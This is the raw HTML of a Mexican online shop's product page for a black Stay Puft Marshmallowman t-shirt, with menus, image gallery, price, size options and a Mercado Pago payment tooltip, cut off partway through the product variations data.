            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="2">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>		<div id='__original__ajaxsearchprobsettings1_2'
		 class="asp_w asp_ss asp_ss_1 asp_sb asp_sb_1 asp_sb_1_2 asp_sb wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="2">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="6101">
            <input type="hidden" name="woo_currency" value="MXN">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

	</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-152e7bab" data-id="152e7bab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-188d2208 elementor-widget__width-inherit elementor-widget elementor-widget-pp-advanced-menu" data-id="188d2208" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
					
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-center pp-advanced-menu--dropdown-mobile pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-188d2208" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-underline e--animation-none" aria-label="Main Menu" data-settings="{&quot;menu_id&quot;:&quot;188d2208&quot;,&quot;breakpoint&quot;:&quot;mobile&quot;,&quot;full_width&quot;:false}"><ul id="menu-main-menu" class="pp-advanced-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10778"><a href="https://vanegear.com/coleccion/playeras/peliculas/" class="pp-menu-item">Películas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10784"><a href="https://vanegear.com/coleccion/playeras/series/" class="pp-menu-item">Series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10779"><a href="https://vanegear.com/coleccion/playeras/musicos/" class="pp-menu-item">Músicos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27442"><a href="https://vanegear.com/coleccion/playeras/urbano/" class="pp-menu-item">Urbano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27440"><a href="https://vanegear.com/coleccion/playeras/comics/" class="pp-menu-item">Comics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27439"><a href="https://vanegear.com/coleccion/playeras/cartoons/" class="pp-menu-item">Cartoons</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27441"><a href="https://vanegear.com/coleccion/playeras/anime/" class="pp-menu-item">Anime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10781"><a href="https://vanegear.com/coleccion/playeras/terror/" class="pp-menu-item">Terror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27443"><a href="https://vanegear.com/coleccion/playeras/rock-and-mystic/" class="pp-menu-item">Rock And Mystic</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-mobile">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-188d2208 pp-menu-off-canvas pp-menu-off-canvas-right" data-settings="{&quot;menu_id&quot;:&quot;188d2208&quot;,&quot;breakpoint&quot;:&quot;mobile&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-main-menu-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10778"><a href="https://vanegear.com/coleccion/playeras/peliculas/" class="pp-menu-item">Películas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10784"><a href="https://vanegear.com/coleccion/playeras/series/" class="pp-menu-item">Series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10779"><a href="https://vanegear.com/coleccion/playeras/musicos/" class="pp-menu-item">Músicos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27442"><a href="https://vanegear.com/coleccion/playeras/urbano/" class="pp-menu-item">Urbano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27440"><a href="https://vanegear.com/coleccion/playeras/comics/" class="pp-menu-item">Comics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27439"><a href="https://vanegear.com/coleccion/playeras/cartoons/" class="pp-menu-item">Cartoons</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27441"><a href="https://vanegear.com/coleccion/playeras/anime/" class="pp-menu-item">Anime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10781"><a href="https://vanegear.com/coleccion/playeras/terror/" class="pp-menu-item">Terror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27443"><a href="https://vanegear.com/coleccion/playeras/rock-and-mystic/" class="pp-menu-item">Rock And Mystic</a></li>
</ul>							</nav>
							</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1cdec9c7 elementor-hidden-mobile" data-id="1cdec9c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec838f0 toggle-icon--cart-solid elementor-widget-mobile__width-inherit elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="3ec838f0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10460" class="elementor elementor-10460 elementor-location-single post-6101 product type-product status-publish has-post-thumbnail product_cat-peliculas product_cat-playeras product_cat-stay-puft-marshmallowman product_cat-terror product_tag-cultura-pop product_tag-peliculas product_tag-playeras product_tag-playeras-de-hombre product_tag-terror first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5fdef84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5fdef84f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c583866" data-id="3c583866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cccb0d0 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="2cccb0d0" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://vanegear.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://vanegear.com/coleccion/playeras/">Playeras</a>&nbsp;&#47;&nbsp;<a href="https://vanegear.com/coleccion/playeras/terror/">Terror</a>&nbsp;&#47;&nbsp;Playera VaneGear Stay Puft Marshmallowman</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-19e574ff elementor-widget elementor-widget-woocommerce-product-images" data-id="19e574ff" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-wapf-att-id="5844" data-thumb="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg" data-thumb-alt="Playera VaneGear Stay Puft Marshmallowman" data-thumb-srcset="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg"><picture class="wp-post-image" data-caption="" data-large_image="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg.webp 768w" sizes="(max-width: 600px) 100vw, 600px"/>
<img width="600" height="600" src="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg" alt="Playera VaneGear Stay Puft Marshmallowman" data-caption="" data-src="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg" data-large_image="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/03/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</a></div><div data-wapf-att-id="26327" data-thumb="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-100x100.jpg" data-thumb-alt="Playera VaneGear Stay Puft Marshmallowman - Imagen 2" data-thumb-srcset="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-1024x1024.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-768x768.jpg 768w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama.jpg"><picture class="" data-caption="" data-large_image="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-1024x1024.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-768x768.jpg.webp 768w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama.jpg.webp 1080w" sizes="(max-width: 600px) 100vw, 600px"/>
<img width="600" height="600" src="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-600x600.jpg" alt="Playera VaneGear Stay Puft Marshmallowman - Imagen 2" data-caption="" data-src="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama.jpg" data-large_image="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-1024x1024.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-768x768.jpg 768w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Dama.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</a></div><div data-wapf-att-id="26326" data-thumb="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-100x100.jpg" data-thumb-alt="Playera VaneGear Stay Puft Marshmallowman - Imagen 3" data-thumb-srcset="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-1024x1024.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-768x768.jpg 768w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre.jpg"><picture loading="lazy" class="" data-caption="" data-large_image="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-1024x1024.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-768x768.jpg.webp 768w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre.jpg.webp 1080w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" width="600" height="600" src="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-600x600.jpg" alt="Playera VaneGear Stay Puft Marshmallowman - Imagen 3" data-caption="" data-src="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre.jpg" data-large_image="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-1024x1024.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-768x768.jpg 768w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/08/Vanegear-Tallas-Hombre.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
</a></div><div data-wapf-att-id="5891" data-thumb="https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681-100x100.webp" data-thumb-alt="Playeras" data-thumb-srcset="https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681-100x100.webp 100w, https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681-300x300.webp 300w, https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681-150x150.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681.webp"><img loading="lazy" width="500" height="401" src="https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681.webp" class="" alt="Playeras" data-caption="" data-src="https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681.webp" data-large_image="https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681.webp" data-large_image_width="500" data-large_image_height="401" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681.webp 500w, https://vanegear.com/wp-content/uploads/2023/03/playeras_vanegear-e1688344713681-300x241.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e8d5619" data-id="2e8d5619" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75dcd5cd elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="75dcd5cd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Playera VaneGear Stay Puft Marshmallowman</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-469e88a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="469e88a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-45d38788 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="45d38788" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Playera Stay Puft Marshmallowman </p>
<p>Manga Corta, Cuello Redondo, Color Negro, 100% Algodón e Impresión en alta definición<br />
Tallas Ch – M – G – XG</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-460f045 xs-cart-wishlist shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="460f045" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
				<div class="elementor-widget-container">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-460f045 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-460f045 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-460f045 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-460f045 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-460f045 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-460f045 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
<div id="tooltipComponent" class="mp-credits-tooltip-container">
    <img alt="mp-logo-hand-shake" class="mp-credits-tooltip-icon" src="https://vanegear.com/wp-content/plugins/woocommerce-mercadopago/assets/images/icons/icon-mp.png?ver=8.4.0">
    <div class="mp-credits-tooltip-text">
        <span><b>Hasta 12 pagos sin tarjeta</b> con Mercado Pago.</span>
        <span class="mp-credits-tooltip-link"><a id="mp-open-modal">Saber más</a></span>
    </div>
</div>

<div id="mp-credits-modal">
    <div id="mp-credits-centralize" class="mp-credits-modal-content-centralize">
        <div class="mp-credits-modal-container">
            <div class="mp-credits-modal-container-content">
                <div class="mp-credits-modal-content">
                    <div class="mp-credits-modal-close-button">
                        <img id="mp-credits-modal-close-modal" src="https://vanegear.com/wp-content/plugins/woocommerce-mercadopago/templates/public/../../assets/images/products/credits/close-icon.png">
                    </div>
                    <div class="mp-logo-img">
                        <img src="https://vanegear.com/wp-content/plugins/woocommerce-mercadopago/templates/public/../../assets/images/products/credits/credits-modal-logo.png">
                    </div>

                    <div class="mp-credits-modal-titles">
                        <div class="mp-credits-modal-brand-title">
                            <span>Compra con Mercado Pago sin tarjeta y paga mes a mes</span>
                        </div>
                        <div class="mp-credits-modal-info">
                            <div class="mp-credits-modal-how-to-use">
                                <div>
                                    <div class="mp-credits-modal-step-circle"><div class="mp-step-mark">1</div></div>
                                    <span class="mp-credits-modal-step-circle-text">Agrega tu producto al carrito y al momento de pagar, elige “Cuotas sin Tarjeta” o “Meses sin Tarjeta”.</span>
                                </div>
                                <div>
                                <div class="mp-credits-modal-step-circle"><div class="mp-step-mark">2</div></div>
                                <span class="mp-credits-modal-step-circle-text">Inicia sesión en Mercado Pago.</span>
                                </div>
                                <div>
                                <div class="mp-credits-modal-step-circle"><div class="mp-step-mark">3</div></div>
                                <span class="mp-credits-modal-step-circle-text">Elige la cantidad de pagos que se adapten mejor a ti ¡y listo!</span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="mp-credits-modal-FAQ">
                        <p>
                            Crédito sujeto a aprobación.                            <br>
                            <br>
                            ¿Tienes dudas? Consulta nuestra                             <a id="mp-modal-footer-link" target="_blank" href="https://www.mercadopago.com.mx/help/19040">Ayuda</a>.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript" type="module">
    const tooltipComponent = document.getElementById('tooltipComponent');
    const itemDetailsDiv = document.getElementsByClassName('woocommerce-product-details__short-description')[0];

    if (itemDetailsDiv) {
        const childrenStyle = window.getComputedStyle(itemDetailsDiv.children[0]);
        tooltipComponent.style.margin = childrenStyle.margin;
    } else {
        const parentStyle = window.getComputedStyle(tooltipComponent.parentNode);

        if (parentStyle.marginTop != "0px") {
            tooltipComponent.style.marginBottom = parentStyle.marginTop;
        } else if (parentStyle.paddingTop != "0px") {
            tooltipComponent.style.paddingBottom = parentStyle.paddingTop;
        } else if (parentStyle.marginBlockStart != "0px") {
            tooltipComponent.style.marginBlockEnd = parentStyle.marginBlockStart;
        }
    }
</script>

<form class="variations_form cart" action="https://vanegear.com/colecciones/playeras/terror/playera-stay-puft-marshmallowman/" method="post" enctype='multipart/form-data' data-product_id="6101" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;&quot;,&quot;attribute_pa_talla&quot;:&quot;ch&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, 